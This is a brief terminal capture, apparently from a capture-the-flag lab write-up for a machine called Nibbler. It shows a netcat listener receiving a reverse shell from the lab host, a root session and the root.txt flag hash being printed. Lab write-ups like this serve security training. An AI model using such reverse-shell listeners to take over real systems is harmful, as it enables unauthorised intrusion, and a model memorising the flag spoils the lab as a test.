 ┌──(crumbles㉿crumbonia)-[~]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [10.10.14.224] from (UNKNOWN) [10.129.125.129] 51022
# whoami
root
# pwd
/home/nibbler/personal/stuff
# cd /home
# ls
nibbler
# cd /root
# ls
root.txt
# cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
#